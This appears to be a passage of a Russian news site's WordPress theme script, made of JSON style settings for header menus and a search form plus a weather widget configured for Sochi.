yYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-n","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[14.1,57.299999999999997],"today_humidity":85,"today_wind_speed":[6,3.7000000000000002],"today_min":[14.1,57.299999999999997],"today_max":[14.1,57.299999999999997],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769817600,"day_name":"\u0421\u0431","day_temp":[14,57],"owm_day_index":0},{"timestamp":1769904000,"day_name":"\u0412\u0441","day_temp":[10,50],"owm_day_index":8},{"timestamp":1769990400,"day_name":"\u041f\u043d","day_temp":[11,52],"owm_day_index":16},{"timestamp":1770076800,"day_name":"\u0412\u0442","day_temp":[9,48],"owm_day_index":24},{"timestamp":1770163200,"day_name":"\u0421\u0440","day_temp":[3,38],"owm_day_index":32}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 